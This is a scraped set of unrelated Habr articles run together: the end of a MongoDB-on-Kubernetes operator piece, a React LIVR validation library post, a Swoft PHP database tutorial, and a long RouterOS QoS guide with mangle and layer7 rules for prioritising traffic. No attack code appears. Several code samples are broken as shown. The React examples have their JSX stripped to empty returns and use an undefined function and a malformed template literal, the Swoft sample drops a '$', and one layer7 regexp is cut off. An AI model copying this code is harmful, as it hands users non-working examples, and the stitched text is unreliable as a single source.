**2. Режимы обновления.** Оператор автоматически обновляет кластер, придерживаясь политики нужной версии:
```
updateStrategy: SmartUpdate
upgradeOptions:
versionServiceEndpoint: https://check.percona.com
apply: recommended
schedule: "0 2 * * *"
```
Следуя cron’у, оператор сам проверит наличие новой версии и обновит кластер. Выбрать версию можно через поле `apply`.
Для обновления можно выбирать последнюю доступную версию Percona Server for MongoDB, помеченную разработчиками как recommended (как в примере выше). Либо указать:
* конкретную мажорную версию, для которой нужно искать последние recommended-версии: `4.4-recommended`, `4.2-recommended`, `4.0-recommended`;
* любую последнюю доступную версию: `Latest`.
По тому же принципу оператор работает в рамках мажорных версий: `4.4-latest`, `4.2-latest`, `4.0-latest`.
Отключить автоматическое обновление можно с помощью `Never` или `Disabled`.
Можно также указать [опцию](https://docs.mongodb.com/manual/reference/command/setFeatureCompatibilityVersion/) `upgradeOptions.setFCV`, которая будет автоматически включать недоступные в предыдущей версии MongoDB фичи. По умолчанию параметр не выставлен, т. к. запрещает возможность отката версии.
Помимо `SmartUpdate` есть обычные стратегии «ручного» выката: `RollingUpdate` и `OnDelete`. В первом случае это будет поочередный перевыкат Pod’ов. Во втором — нужно самостоятельно удалить Pod’ы, созданные оператором для обновления версии.
Заключение
----------
Возможность использования масштабируемой базы внутри Kubernetes — это неплохой способ унифицировать инфраструктуру на один лад, подстроить под одну среду и гибко управлять ресурсами для приложения. Однако без должной осторожности, внимания к деталям и планирования это может стать большой головной болью *(впрочем, это справедливо не только для Kubernetes, но и без него…)*.
У разных вариантов запуска MongoDB есть разные плюсы. Чарты легко модифицировать под ваши нужды, но вы столкнетесь с проблемами при обновлении MongoDB или при добавлении узлов, т.к. всё равно потребуются ручные операции с кластером. Способ с оператором в этом смысле лучше, но ограничен по другим параметрам (по крайней мере, в своей community-редакции). Также мы не нашли ни в одном из описанных вариантов возможность из коробки запускать скрытые реплики.
Наконец, не стоит забывать, что есть и managed-решения для Mongo, однако мы в своей практике стараемся не привязываться к определенным провайдерам и предпочитаем варианты для «чистого» Kubernetes.
P.S.
----
Читайте также в нашем блоге:
* «[Беспростойная миграция MongoDB в Kubernetes](https://habr.com/ru/company/flant/blog/461149/)»;
* «[Из жизни с Kubernetes: Как мы выносили СУБД (и не только) из review-окружений в статическое](https://habr.com/ru/company/flant/blog/501424/)»;
* «[Обзор операторов PostgreSQL для Kubernetes. Часть 1: наш выбор и опыт](https://habr.com/ru/company/flant/blog/520616/)».
|
https://habr.com/ru/post/549040/
| null |
ru
| null |
# Валидация React компонентов с помощью Livr.js
Пару лет назад я увидел на Хабре статью про [LIVR](https://habrahabr.ru/post/246521/) и с тех пор использую библиотеку на всех проектах. С переходом на React я адаптировал для валидации ее же, т.к. существующие решения не предлагали гибкости которой мне хотелось. Свое решение я уже использую на двух проектах и решил выложить в npm — может кому-то еще оно покажетсяя удобным.
Пакет называется [react-livr-validation](http://react-livr-validation).
Пример базового использования:
```
import React from 'react';
import Validation, {DisabledOnErrors, ValidationInput} from 'react-livr-validation';
const schema = {
login: ['required', 'not_empty'],
password: ['required', 'not_empty']
};
const data = {
login: '',
password: ''
};
export default function() {
return (
);
}
```
Компонент принимает валидационную схему и первоначальные данные(если данные не валидны, кнопка submit сразу будет неактивна), так же можно передать custom rules и aliased rules:
```
const customRules = {
alpha_chars: function() {
return function(value) {
if (typeof value === 'string') {
if (!/[a-z,A-Z]+/.test(value)) {
return 'WRONG_FORMAT';
}
}
};
}
};
const aliasedRules = [
{
name: 'strong_password',
rules: { min_length: 6 },
error: 'TOO_SHORT'
}
];
// ... form
```
Обертка ValidationInput добавляет в инпут свои обработчики событий, на которые будет происходить валидация. По умолчанию это события change, blur, keyup.
```
```
Есть возможность реализовать свою обертку — пакет экпортит HOC, который прокидывает в пропсы api
```
// @flow
import React, {Component} from 'react'
import {ValidationComponent} from 'react-livr-validation'
import get from 'lodash/get'
import noop from 'lodash/noop'
import compose from 'ramda/src/compose'
import styled from 'styled-components'
type DataChunk = {
name: string,
value: any
}
type State = {
touched: boolean
}
type Props = {
// will be passed by HOC
setData: (data: DataChunk) => void,
getError: (name: string) => ?string,
getErrors: () => Object,
className: string, // for the error block
style: Object // for the error block
errorCodes: Object,
name: string,
field: string
}
class NestedError extends Component {
props: Props;
isTouched() {
const {children} = this.props;
return get(children, 'props.value')
}
state: State = {
touched: this.isTouched()
}
setTouched() {
this.setState({
touched: true
})
}
cloneElement() {
const {children} = this.props;
const onBlur = get(children, 'props.onBlur', noop);
return React.cloneElement(
children,
{
onBlur: compose(this.setTouched, onBlur)
}
)
}
render() {
const {touched} = this.state;
const {
children,
field,
name,
getError,
errorCodes,
style,
className
} = this.props;
const errors = getErrors();
const error = get(errors, `${field}`.${name});
return (
{touched ? children : this.cloneElement()}
{error &&
{errorCodes[error] || error}
}
);
}
}
const Error = styled.div`
color: red;
`;
export default ValidationComponent(NestedError)
```
|
https://habr.com/ru/post/337582/
| null |
ru
| null |
# PHP Microservice Framework Swoft: Use Database Part 1

This article we are going to learn is: How to install and run the Swoft database.
> This article is one of a series of articles on the Swoft Database ORM. Let's learn about Swoft!
What is Swoft?
--------------
Swoft is a PHP high performance microservice coroutine framework. It has been published for many years and has become the best choice for php.
It can be like Go, built-in coroutine web server and common coroutine client and is resident in memory, independent of traditional PHP-FPM.
There are similar Go language operations, similar to the Spring Cloud framework flexible annotations.
Through three years of accumulation and direction exploration, Swoft has made Swoft the Spring Cloud in the PHP world, which is the best choice for PHP's high-performance framework and microservices management.
Github
------
* <https://github.com/swoft-cloud/swoft>
Install
-------
Here we use composer to install the db component
```
composer require swoft/db
```
The Swoft database is based on the PDO extension driver, please make sure there are mysqld and PDO extensions.
Config
------
The configuration of the database is placed in the `app\bean.php` file, and you can think of the configured db as a `bean` object.
```
return [
'db' => [
'class' => Database::class,
'dsn' => 'mysql:dbname=test;host=127.0.0.1',
'username' => 'root',
'password' => '123456',
'charset' => 'utf8mb4',
],
];
```
The configuration is similar to the configuration of the `yii2` object attribute injection method,You can get the currently configured `Database` object with `\bean('db')`
* `class` Specify which class to use for the current bean container. Of course, you can also specify your own implementation of the database class.
* `dsn` Connection configuration information that PDO needs to use
* `username` Data login username
* `password` Database login password
* `charset` Database character set
If you want to configure master-slave/cluster, please refer to[Swoft Database 文档](https://www.swoft.org/docs/2.x/en/db/setting.html)
Simple to use
-------------
Select
------
```
class UserController {
/**
* Displays a list of all users of the application
*
* @return array
*/
public function index()
{
$users = DB::select('select * from users where active = ?', [1]);
return (array)users;
}
}
```
The `select` method will always return an array, and each result in the array is an array, and the result value can be accessed like this:
```
foreach ($users as $user) {
echo $user['name'];
}
```
Transaction
-----------
You can use DB's transaction method to run a set of operations in a database transaction. If an exception occurs in the closing closure of the transaction, the transaction will be rolled back. If the transaction closure Closure is executed successfully, the transaction will be committed automatically. Once you've used transaction, you no longer need to worry about manual rollback or commit issues:
```
DB::transaction(function () {
DB::table('users')->update(['status' => 1]);
DB::table('posts')->delete();
});
```
Github
------
* <https://github.com/swoft-cloud/swoft>
|
https://habr.com/ru/post/472504/
| null |
en
| null |
# Mikrotik-Qos Приоритезация по типу трафика и деление скорости
#### Mikrotik-Qos Приоритезация по типу трафика и деление скорости
Доброго времени суток, сегодня речь пойдет о наболевшем, а именно о том, как грамотно разделить интернет канал, чтобы все ваши пользователи были максимально довольны.
Начнем с того, что я по традиции как и все остальные специалисты отправлю вас курить мануалы… Зачем? Да только для того чтобы вы хотя бы чуть-чуть образно представили как будут протекать процессы деления скорости. Потому что как показывает практика — любые действия без осознания принципов работы, приводит лишь к куче вопросов, потерянному времени и злому бухгалтеру, ну или директору у которого по вашей вине сегодня утром не открылась страничка с загорелыми блондинками :)
Итак, мануалы:
Замечательная статья Кузьмицкого Александра — [Делим Интернет или QoS на Mikrotik](http://mikrotik.axiom-pro.ru/articles/qos.php)
Читать раз десять, до полного понимания, если не понимаете — читайте еще раз…
Две статьи от Сергея Лаговского:
[MikroTik — QoS / Bandwidth Control /Простое ограничение](http://mikrotik.axiom-pro.ru/articles/qosbandwidthcontrol1.php)
[MikroTik — QoS / Bandwidth Control / Индивидуальные правила](http://mikrotik.axiom-pro.ru/articles/qosbandwidthcontrol2.php)
Будет очень полезно для закрепления основных навыков…
Хорошая, но не законченная презентация от Мегиса (Megis), ну и ее перевод от white\_crow за что ему огромное спасибо…
[QoS\_Megis.pdf](http://mikrotik.axiom-pro.ru/library/QoS_Megis.pdf)
[QoS\_Megis\_(Russian\_translate\_by\_white\_crow\_rev.2).pdf](http://mikrotik.axiom-pro.ru/library/megisrus.pdf)
Данная презенташка содержит ошибку, подробнее о ней читайте в следующей доке.
Русский вариант Mikrotik Wiki
[http://wiki.mikrotik.com/wiki/Руководства: Очередь\_(Queue)](http://wiki.mikrotik.com/wiki/%D0%F3%EA%EE%E2%EE%E4%F1%F2%E2%E0:%CE%F7%E5%F0%E5%E4%FC_(Queue))
Не нужно сейчас брызгать слюной и говорить, что вы итак все знаете, присмотритесь, особенно в комментарии, откроете для себя чуточку нового, особенно того где находится SRC-NAT и почему из-за него неправильно режется исходящая скорость.
Ну что? Начитались? Уже появилась кучка вопросов?
Пошарив по просторам интернета, было выявлено, что у администраторов микротика возникает ряд схожих проблем и вопросов, связанных с QoS в целом, приоритезацией и нарезкой трафика, что в принципе одно и то же. Однако, как правило, это либо незаконченные статьи, либо брошенные на самом интересном месте ветки форумов.
Основные цели, проблемы и вопросы в них следующие:
* Как разделить скорость поровну между пользователями?
* Как повысить приоритет определенного типа трафика?
* Как выделить приоритет определенному пользователю?
* Как снизить приоритет торрентов и прочего P2P трафика, чтобы торренты не забивали канал, но если канал свободен, отдать всю скорость?
* Как сделать быстрый отклик до определенных ресурсов?
* Как разделить пользователей на группы с разными приоритетами?
* Как снизить приоритет закачкам, чтобы интернет странички шустро открывались?
* Как не ограничивать скорость внутренних (региональных ресурсов) если они приходят по одному и тому же каналу?
* Почему шейпер не выдает полную скорость?
И это только основные вопросы…
Почитав и немного поразмыслив, я пришел к выводу, что очень даже было бы ничего придумать, что-нибудь такое универсальное, легко масштабируемое, и крайне юзабильное для администратора. Через пару дней в голову пришел план реализации, а еще через неделю все уже было готово…
В общем, была поставлена задача:
##### Задача 1.
Разделить трафик по приоритету.
Шарив по интернету, натолкнулся на предупреждения, мол, p2p трудно пометить, скайп тоже. И вообще приоритезация по типу трафика не очень хорошая идея на микротике.
Ко всему смутили золотые слова о том, что мы не можем контроллировать входящий трафик который валится к нам из интернета, т.к. он УЖЕ ПРИШЕЛ на наш входящий интерфейс. Но у этих слов есть оговорка — Да, мы не можем контроллировать то, что уже пришло на интерфейс, но мы можем задержать этот трафик тем самым за счет контрольных полей пакетов которые прийдут с задержками, мы можем сообщить серверу что наш клиент не может так быстро принимать данные. В следствии чего сервер будет отправлять пакеты чуть-чуть медленнее.
Итак, вопрос закрыт, разделению трафика по приоритету быть!
Было принято взвешенное решение: «Если не получается пометить низкоприоритетный трафик, будем метить весь трафик как низкоприоритетный, а потом из этой кучи переразмечать и выдергивать высокоприоритетный»
Для разделения трафика было принято четыре группы (Класса) трафика:
CLASS-A
CLASS-B
CLASS-C
CLASS-D
CLASS-A -имеет самый высший приоритет, и будет пропускаться в самую первую очередь.
CLASS-D -имеет самый низкий приоритет и будет пропускаться только в случае незанятости канала более высокими классами.
##### Задача 2.
Разделение общего потока на группы пользователей с разным приоритетом.
Тут в принципе вопросов как таковых не возникало. Было принято решение сделать 5 групп пользователей с разным приоритетом, приоритеты очередей были распределены внахлест, чтобы трафик высокого класса нижней группы мог конкурировать с трафиком верхней группы среднего или низкого класса.
В итоге пять групп:
GROUP-A
GROUP-B
GROUP-C
GROUP-D
GROUP-E
GROUP-A — имеет самый высокий приоритет, клиенты этой группы распределяют очередь между собой поровну согласно указанным выше классам.
GROUP-E — имеет самый низкий приоритет, клиенты этой группы распределяют очередь между собой поровну согласно указанным выше классам. Если группы с более высоким приоритетом полностью займут весь лимит, данная группа сможет передавать только трафик высокого класса, согласно теории вероятности и закону подлости — данная группа вообще не сможет передавать никакого трафика, пока канал не станет посвободнее, поэтому для всех групп стоит установить параметр Limit-At который даст некоторую гарантию, что у людей, хотя бы аськи будут работать.
В итоге мы получаем дерево, слева имена, справа приоритеты:
GROUP-A
CLASS-A 1
CLASS-B 2
CLASS-C 3
CLASS-D 4
GROUP-B
CLASS-A 2
CLASS-B 3
CLASS-C 4
CLASS-D 5
GROUP-C
CLASS-A 3
CLASS-B 4
CLASS-C 5
CLASS-D 6
GROUP-D
CLASS-A 4
CLASS-B 5
CLASS-C 6
CLASS-D 7
GROUP-E
CLASS-A 5
CLASS-B 6
CLASS-C 7
CLASS-D 8
В точках пересечения приоритетов, классы разных групп при наличии на них трафика будут делить доступную им скорость.
К примеру,
GROUP-A CLASS-C PRIO 3 пытается полностью забить канал
Только следующие классы получат разрешение на передачу пакетов:
GROUP-A CLASS-A 1
GROUP-A CLASS-B 2
GROUP-B CLASS-A 2
GROUP-B CLASS-B 3
GROUP-С CLASS-A 3
причем классы с одинаковым приоритетом будут делить скорость поровну между собой, классы с более высоким приоритетом отнимают скорость у классов с более низким.
##### Задача 3.
Приоритезация доступа к определенным ресурсам.
После разметки трафика по типам, я добавил правила, которые будут отдавать приоритет определенным ресурсам, и разделил их на три класса:
CLASS-A-SITES
CLASS-B-SITES
CLASS-C-SITES
Добавляя списки в /ip firewall address-list под соответствующими именами, мы можем направить трафик в нужный нам класс.
##### Задача 4.
Ускорить потоки первых соединений.
Весьма двоякая польза от данной фишки, после маркировки по типу трафика и по направлению к ресурсам было решено добавить три правила.
Все закачки размером не более 5 килобайт помещаются в CLASS-A
Все закачки размером от 5 до 50 килобайт будут перемещены в CLASS-B
Все закачки размером от 50 до 100 килобайт будут перемещены в CLASS-C
После 100 килобайт пакеты перестанут помечаться и как правило попадут в CLASS-D, данные правила не действуют для трафика CLASS-A т.к. он итак самый приоритетный.
Все это работает как своеобразный Burst для коротких соединений, быстрая подгрузка страниц, шустрые соединения по удаленке, быстрый пролет im-сообщений и пр.
Обратная сторона медали, все соединения получат данный Burst в т.ч. и P2P.
##### Задача 5.
Исключить из шейпера приходящие в микротик региональные ресурсы провайдера.
Для решения этой задачи, в правилах которые помечают потоки в разные классы, в полях Src.address list и Dst.address list был добавлен список !ShaperExclude, все адреса и диапазоны адресов попавшие в этот список будут пропускаться правилами шейпера и региональные ресурсы перестанут ограничиваться по скорости.
##### Задача 6.
Оставить администратору возможность управления профилями PCQ для каждой группы отдельно.
Для решения данной задачи было создано десять профилей, пять на загрузку, пять на отдачу, по два на группу.
##### Задача 7.
Слепить все это счастье вместе при следующих условиях:
Правила в /ip firewall mangle не должны блокировать пакеты в цепочках, т.е. passthrough=yes должен быть во всех правилах.
На микротике включен SRC-NAT что очень сильно скажется на просторах для творчества.
С задачами мы определились, теперь осталось дело за реализацией и результатом.
Реализовывать, учитывая условия и поставленные задачи мы будем с помощью очередей PCQ, помечать пакеты будем в цепочках forward и prerouting.
Итак, выдержка из справки:
`QoS включает несколько возможностей, в следующем порядке:
1. mangle chain prerouting
2. HTB global-in
3. Mangle chain forward
4. Mangle chain postrouting
5. HTB global-out
6. HTB out interface
поэтому в пределах одного роутера можно дважды шейпить трафик:
a) #1 и #2 для первой маркировки трафика и последующего шейпинга, и #3+#5 для второй
b) #1 и #2 для первой маркировки трафика и последующего шейпинга, и #3+#6 для второй
c) #1 и #2 для первой маркировки трафика и последующего шейпинга, и #4+#5 для второй
d) #1 и #2 для первой маркировки трафика и последующего шейпинга, и #4+#6 для второй`
Так же кто все таки не поленился и еще разок покурил мануалы о которых я говорил в самом начале. По презенташке от Мегиса видно что приоритезация по типу должна лежать в пределах PREROUTING-GLOBAL-IN а нарезка скорости FORWARD-HTB INTERFACE.
Первое и архиважное, не имеет смысла сначала делать приоритезцию а потом нарезать трафик к пользователю, т.к. это будет иметь смысл только при под завязку забитом интернет канале. А если пользователь заколотит свой канал то толку от такой приоритезации будет мало.
Второе и очень важное замечание.
Цепочка FORWARD-HTB INTERFACE не будет работать с исходящим каналом т.к. HTB INTERFACE находится после SRC-NAT, тоже самое относится и к цепочке FORWARD-GLOBAL-OUT, очереди PCQ по этим цепочкам не работают, кто не верит можете настроить пару правил и по экспериментировать.
Третье важное замечание.
При включенном SRC-NAT в цепочке PREROUTING-GLOBAL-IN не получится отловить входящий трафик, вернее получится с большим извратом и работать будет не очень хорошо.
И последнее, сейчас кину большой кирпич в огород тем, кто кричит, что использование Global-in, Global-out, Global-Total в качестве Parent это не правильно и вообще полная ересь. Так вот, уважаемые, представьте на секунду что к вам в огород прилетел кирпич, а к нему привязана витуха от вашего ВТОРОГО провайдера. Улавливаете о чем речь? Сколько можно тратить ресурсы роутера на дубляж правил? А если их не два а пять будет?
Ну и хватит критики…
Так вот, раз уж так получилось, что помечать, а потом резать нельзя, будем помечать и резать одновременно.
Раз в цепочке Forward не работает шейпер на исходящий трафик, значит, будем делать его в цепочке **PREROUTING-GLOBAL-TOTAL**
Раз в цепочке Prerouting мы не можем знать какому из серых адресов прилетел пакетег, значит помечать мы их будем в цепочке **FORWARD-GLOBAL-OUT**.
##### Как сказал Гагарин: «Поехали!»
###### Для начала добавим парочку L-7 наборов для определения типа трафика:
`/ip firewall layer7-protocol
add name=Skype regexp="^..\\x02............."
add name=radmin regexp="^\\x01\\x01(\\x08\\x08|\\x1b\\x1b)\$"
add name=rdp regexp="rdp\r\
\nrdpdr.*cliprdr.*rdpsnd"
add name=http regexp="http/(0\\.9|1\\.0|1\\.1) [1-5][0-9][0-9]|post [\\x09-\\x\
0d -~]* http/[01]\\.[019]"
add name=Jabber regexp=\
"
add name=GIF\_FILE regexp=gif
add name=PNG\_FILE regexp=png`
###### Пометим весь трафик в CLASS-D
`/ip firewall mangle
add action=accept chain=forward comment=CLASS-D disabled=yes
add action=mark-connection chain=forward comment=ALLTRAFFIC disabled=no new-connection-mark=CLASS-D passthrough=yes
add action=mark-packet chain=forward comment=CLASS-D-GROUP-E-DL connection-mark=CLASS-D disabled=no dst-address-list=GROUP-E new-packet-mark=CLASS-D-GROUP-E-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-D-GROUP-D-DL connection-mark=CLASS-D disabled=no dst-address-list=GROUP-D new-packet-mark=CLASS-D-GROUP-D-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-D-GROUP-C-DL connection-mark=CLASS-D disabled=no dst-address-list=GROUP-C new-packet-mark=CLASS-D-GROUP-C-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-D-GROUP-B-DL connection-mark=CLASS-D disabled=no dst-address-list=GROUP-B new-packet-mark=CLASS-D-GROUP-B-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-D-GROUP-A-DL connection-mark=CLASS-D disabled=no dst-address-list=GROUP-A new-packet-mark=CLASS-D-GROUP-A-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=prerouting comment=CLASS-D-GROUP-E-UP connection-mark=CLASS-D disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-D-GROUP-E-UP passthrough=yes src-address-list=GROUP-E
add action=mark-packet chain=prerouting comment=CLASS-D-GROUP-D-UP connection-mark=CLASS-D disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-D-GROUP-D-UP passthrough=yes src-address-list=GROUP-D
add action=mark-packet chain=prerouting comment=CLASS-D-GROUP-C-UP connection-mark=CLASS-D disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-D-GROUP-C-UP passthrough=yes src-address-list=GROUP-C
add action=mark-packet chain=prerouting comment=CLASS-D-GROUP-B-UP connection-mark=CLASS-D disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-D-GROUP-B-UP passthrough=yes src-address-list=GROUP-B
add action=mark-packet chain=prerouting comment=CLASS-D-GROUP-A-UP connection-mark=CLASS-D disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-D-GROUP-A-UP passthrough=yes src-address-list=GROUP-A
add action=accept chain=forward comment=CLASS-D disabled=yes`
##### Переразметим пакеты более высокого класса CLASS-C
`add action=accept chain=forward comment=CLASS-C disabled=yes
add action=mark-connection chain=forward comment=Proxy disabled=no dst-port=3128 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=HTTP disabled=no layer7-protocol=http new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=HTTPS disabled=no dst-port=443 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=FTP disabled=no dst-port=20,21 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=SFTP disabled=no dst-port=22 new-connection-mark=CLASS-C packet-size=1400-1500 passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=SMTP disabled=no dst-port=25 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=SMTPS disabled=no dst-port=465 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=Imap disabled=no dst-port=143 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=POP3 disabled=no dst-port=110 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=POP3S disabled=no dst-port=995 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=IMAPS disabled=no dst-port=993 new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=GIF_FILE disabled=no layer7-protocol=GIF_FILE new-connection-mark=CLASS-C passthrough=yes
add action=mark-connection chain=forward comment=PNG_FILE disabled=no layer7-protocol=PNG_FILE new-connection-mark=CLASS-C passthrough=yes
add action=mark-connection chain=forward comment=CLASS-C-SITES disabled=no new-connection-mark=CLASS-C passthrough=yes src-address-list=CLASS-C-SITES
add action=mark-connection chain=forward comment=CLASS-C-SITES disabled=no dst-address-list=CLASS-C-SITES new-connection-mark=CLASS-C passthrough=yes
add action=mark-connection chain=forward comment="100Kb Connections" connection-bytes=0-100000 disabled=no new-connection-mark=CLASS-C passthrough=yes protocol=tcp
add action=mark-packet chain=forward comment=CLASS-C-GROUP-E-DL connection-mark=CLASS-C disabled=no dst-address-list=GROUP-E new-packet-mark=CLASS-C-GROUP-E-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-C-GROUP-D-DL connection-mark=CLASS-C disabled=no dst-address-list=GROUP-D new-packet-mark=CLASS-C-GROUP-D-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-C-GROUP-C-DL connection-mark=CLASS-C disabled=no dst-address-list=GROUP-C new-packet-mark=CLASS-C-GROUP-C-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-C-GROUP-B-DL connection-mark=CLASS-C disabled=no dst-address-list=GROUP-B new-packet-mark=CLASS-C-GROUP-B-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-C-GROUP-A-DL connection-mark=CLASS-C disabled=no dst-address-list=GROUP-A new-packet-mark=CLASS-C-GROUP-A-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=prerouting comment=CLASS-C-GROUP-E-UP connection-mark=CLASS-C disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-C-GROUP-E-UP passthrough=yes src-address-list=GROUP-E
add action=mark-packet chain=prerouting comment=CLASS-C-GROUP-D-UP connection-mark=CLASS-C disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-C-GROUP-D-UP passthrough=yes src-address-list=GROUP-D
add action=mark-packet chain=prerouting comment=CLASS-C-GROUP-C-UP connection-mark=CLASS-C disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-C-GROUP-C-UP passthrough=yes src-address-list=GROUP-C
add action=mark-packet chain=prerouting comment=CLASS-C-GROUP-B-UP connection-mark=CLASS-C disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-C-GROUP-B-UP passthrough=yes src-address-list=GROUP-B
add action=mark-packet chain=prerouting comment=CLASS-C-GROUP-A-UP connection-mark=CLASS-C disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-C-GROUP-A-UP passthrough=yes src-address-list=GROUP-A
add action=accept chain=forward comment=CLASS-C disabled=yes`
###### Переразметим пакеты более высокого класса CLASS-B
`add action=accept chain=forward comment=CLASS-B disabled=yes
add action=mark-connection chain=forward comment=ICQ disabled=no dst-port=5190 new-connection-mark=CLASS-B passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment="Mail.ru Agent" disabled=no dst-port=2041,2042 new-connection-mark=CLASS-B passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=Jabber disabled=no layer7-protocol=Jabber new-connection-mark=CLASS-B passthrough=yes
add action=mark-connection chain=forward comment=IRC disabled=no dst-port=6667-6669 new-connection-mark=CLASS-B passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=SSH disabled=no dst-port=22 new-connection-mark=CLASS-B packet-size=0-1400 passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=TELNET disabled=no dst-port=23 new-connection-mark=CLASS-B passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=SNMP disabled=no dst-port=161-162 new-connection-mark=CLASS-B passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=PPTP disabled=no dst-port=1723 new-connection-mark=CLASS-B passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=L2TP disabled=no dst-port=1701 new-connection-mark=CLASS-B passthrough=yes protocol=udp
add action=mark-connection chain=forward comment=GRE disabled=no new-connection-mark=CLASS-B passthrough=yes protocol=gre
add action=mark-connection chain=forward comment=Skype disabled=no layer7-protocol=Skype new-connection-mark=CLASS-B passthrough=yes
add action=mark-connection chain=forward comment=CLASS-B-SITES disabled=no new-connection-mark=CLASS-B passthrough=yes src-address-list=CLASS-B-SITES
add action=mark-connection chain=forward comment=CLASS-B-SITES disabled=no dst-address-list=CLASS-B-SITES new-connection-mark=CLASS-B passthrough=yes
add action=mark-connection chain=forward comment="50Kb Connections" connection-bytes=0-50000 disabled=no new-connection-mark=CLASS-B passthrough=yes protocol=tcp
add action=mark-packet chain=forward comment=CLASS-B-GROUP-E-DL connection-mark=CLASS-B disabled=no dst-address-list=GROUP-E new-packet-mark=CLASS-B-GROUP-E-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-B-GROUP-D-DL connection-mark=CLASS-B disabled=no dst-address-list=GROUP-D new-packet-mark=CLASS-B-GROUP-D-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-B-GROUP-C-DL connection-mark=CLASS-B disabled=no dst-address-list=GROUP-C new-packet-mark=CLASS-B-GROUP-C-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-B-GROUP-B-DL connection-mark=CLASS-B disabled=no dst-address-list=GROUP-B new-packet-mark=CLASS-B-GROUP-B-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=forward comment=CLASS-B-GROUP-A-DL connection-mark=CLASS-B disabled=no dst-address-list=GROUP-A new-packet-mark=CLASS-B-GROUP-A-DL passthrough=yes src-address-list=!ShaperExclude
add action=mark-packet chain=prerouting comment=CLASS-B-GROUP-E-UP connection-mark=CLASS-B disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-B-GROUP-E-UP passthrough=yes src-address-list=GROUP-E
add action=mark-packet chain=prerouting comment=CLASS-B-GROUP-D-UP connection-mark=CLASS-B disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-B-GROUP-D-UP passthrough=yes src-address-list=GROUP-D
add action=mark-packet chain=prerouting comment=CLASS-B-GROUP-C-UP connection-mark=CLASS-B disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-B-GROUP-C-UP passthrough=yes src-address-list=GROUP-C
add action=mark-packet chain=prerouting comment=CLASS-B-GROUP-B-UP connection-mark=CLASS-B disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-B-GROUP-B-UP passthrough=yes src-address-list=GROUP-B
add action=mark-packet chain=prerouting comment=CLASS-B-GROUP-A-UP connection-mark=CLASS-B disabled=no dst-address-list=!ShaperExclude new-packet-mark=CLASS-B-GROUP-A-UP passthrough=yes src-address-list=GROUP-A
add action=accept chain=forward comment=CLASS-B disabled=yes`
###### Переразметим пакеты более высокого класса CLASS-A
`add action=accept chain=forward comment=CLASS-A disabled=yes
add action=mark-connection chain=forward comment=DNS disabled=no dst-port=53 new-connection-mark=CLASS-A passthrough=yes protocol=tcp src-port=53
add action=mark-connection chain=forward comment=DNS disabled=no dst-port=53 new-connection-mark=CLASS-A passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=DNS disabled=no dst-port=53 new-connection-mark=CLASS-A passthrough=yes protocol=udp
add action=mark-connection chain=forward comment=NNTP disabled=no dst-port=119 new-connection-mark=CLASS-A passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=Winbox disabled=no dst-port=8291 new-connection-mark=CLASS-A passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=ntp disabled=no dst-port=123 new-connection-mark=CLASS-A passthrough=yes protocol=udp
add action=mark-connection chain=forward comment=VNC disabled=no dst-port=5900-5901 new-connection-mark=CLASS-A passthrough=yes protocol=tcp
add action=mark-connection chain=forward comment=Radmin disabled=no layer7-protocol=radmin new-connection-mark=CLASS-A passthrough=yes
